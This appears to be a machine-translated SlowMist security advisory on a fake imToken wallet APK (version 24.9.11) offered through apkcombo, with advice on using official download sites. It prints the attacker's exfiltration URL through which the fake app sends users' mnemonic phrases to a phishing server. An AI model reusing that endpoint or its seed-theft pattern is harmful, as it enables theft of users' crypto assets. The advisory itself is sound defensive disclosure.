背景

背景



ブロックチェーン技術に基づく Web3 は次世代の技術革命を推進しており、ますます多くの人がこの暗号化の波に参加し始めていますが、Web3 と Web2 はまったく異なる世界です。 Web3 の世界は、さまざまなチャンスと危険が満ちた暗い森です。Web3 の世界では、ウォレットが Web3 の世界に入る入り口であり、パスです。

ウォレットを通じて Web3 の世界にある多くのブロックチェーン関連のアプリケーションや Web サイトを探索して体験すると、パブリック チェーン上のすべてのアプリケーションが「ログイン」にウォレットを使用していることがわかります。これは、従来の「ログイン」とは異なります。 Web2 の世界では、各アプリケーション間のアカウントがすべて相互運用できるわけではありません。しかし、Web3の世界では、すべてのアプリケーションが一律にウォレットを使って「ログイン」するため、ウォレットに「ログイン」する際に「ウォレットでログイン」が表示されず、「ウォレットに接続」が表示されることがわかります。そしてウォレットは、Web3 の世界における唯一のパスポートです。

高層ビルの下には影があるという諺にもあるように、これほど熱い Web3 の世界では、入門レベルのアプリケーションとしてのウォレットは、必然的にブラック アンド グレーの業界チェーンのターゲットとなります。

最初のレベルのタイトル

ウェブサイト分析

ダウンロードにはさまざまな方法があるため、今日は apkcombo を例に挙げてみましょう。APKcombo はサードパーティ アプリケーション マーケットです。公式声明によると、提供されているアプリケーションのほとんどは他の公式アプリケーション ストアからのものですが、本当ですか?

まず、apkcombo のトラフィックがどれくらい大きいかを見てみましょう。



統計サイト類似ウェブの統計によると、apkcombo サイトは次のようになります。

グローバルランク: 1,809

全国順位:7,370位

カテゴリランキング: 168

その影響力とトラフィックが非常に大きいことがわかります。



デフォルトで Chrome APK ダウンロード プラグインが提供されており、このプラグインのユーザー数が 10 万人以上に達していることがわかりました。

さて、私たちが懸念している Web3 分野のウォレットの方向に戻りますが、ユーザーがここからダウンロードするウォレット アプリケーションはどの程度安全ですか?

有名な imToken ウォレットを例に挙げてみましょう。Google Play の公式ダウンロード パスは次のとおりです。

https://play.google.com/store/apps/details? id=im.token.app

多くの携帯電話は Google Play をサポートしていないか、ネットワークの問題のため、多くの人がここから Google Play アプリケーションをダウンロードします。

apkcombo ミラー ステーションのダウンロード パスは次のとおりです。

https://apkcombo.com/downloader/#package=im.token.app









上の画像から、apkcombo が提供するバージョンは 24.9.11 であることがわかりますが、imToken で確認したところ、これは存在しないバージョンです。これは、現在市場に出回っている偽の imToken ウォレットが最も多く存在するバージョンであることが確認されています。

この記事執筆時点での imToken ウォレットの最新バージョンは 2.11.3 ですが、このウォレットのバージョン番号は非常に高く、明らかに最新バージョンを装うように設定されています。

下の図に示すように、apkcombo でこの偽ウォレット バージョンのダウンロード量が多いことがわかりました。ここでのダウンロード量は、Google Play からクロールされたダウンロード量情報であるはずです。セキュリティ上の理由から、ソースを公開する必要があると考えています。この悪意のあるアプリを削除し、より多くの人がこの偽のウォレットをダウンロードできないようにします。

同時に、以下のような同様のダウンロード サイトがあることもわかりました。

ダウンロードリンク: https://imtoken.br.uptodown.com/android

最初のレベルのタイトル

ウォレット分析

私たちはこれまでに次のような偽ウォレットの多くのケースを分析してきました。 2021-11-24 私たちは次のことを明らかにしました。SlowMist: 偽のウォレット アプリにより数万人が盗難に遭い、最大 13 億米ドルの損失が発生」と書かれているので、ここでは詳しく説明しません。





apkcombo が提供するバージョン 24.9.11 の偽のウォレットのみを分析します。開始インターフェイスでウォレットを作成するかウォレット ニーモニックをインポートすると、偽のウォレットはニーモニックとその他の情報をフィッシング Web サイトのサーバーに送信します。下の図:

逆引き APK コードとトラフィック パケットの実際の分析によると、ニーモニックの送信方法は次のとおりです。

https://api.funnel.rocks/api/trust?aid= 10&wt= 1&os= 1&key=<ニーモニック>



下の図を見ると、最も古い「api.funnel.rocks」証明書は 2022 年 6 月 3 日に出現しました。これは、攻撃が開始されたおおよその時刻です。

要約する

要約する

現在、この種の詐欺行為は活発であるばかりか、その範囲を拡大する傾向にあり、日々新たな被害者が発生しています。セキュリティシステムの最も弱い部分として、ユーザーは常に懐疑的であり、セキュリティ意識とリスク認識を高める必要があります。ウォレットや取引所を使用する場合は、公式のダウンロードチャネルを探し、複数の関係者から検証してください。ウォレットが上記のものである場合は、ミラー できるだけ早く資産を移管し、ソフトウェアをアンインストールし、必要に応じて公式の検証チャネルを通じて検証してください。

同時に、ウォレットを使用する必要がある場合は、必ず次の主流のウォレット アプリの公式 Web サイトを探してください。

1/imToken ウォレット:https://token.im/

2 /TokenPocket ウォレット:https://www.tokenpocket.pro/

3/トロンリンクウォレット:https://www.tronlink.org/

4/ビットピーウォレット:https://bitpie.com/

5/メタマスクウォレット:https://metamask.io/

6 /Trust Wallet:https://trustwallet.com/

今後も SlowMist セキュリティ チームに注目してください。Web3 セキュリティ リスクの分析と警告はさらに増える予定です。

謝辞: トレーサビリティ プロセス中に公式による検証サポートを提供してくれた imToken に感謝します。

機密保持とプライバシーのため、この記事は氷山の一角にすぎません。 SlowMistはここで、ユーザーがセキュリティ知識の理解を強化し、フィッシング攻撃などを識別する能力をさらに強化して、そのような攻撃に遭遇しないようにする必要があることを示唆しています。安全に関する知識の詳細については、Slow Mist の記事を読むことをお勧めします。『ブロックチェーンダークフォレスト自助マニュアル』。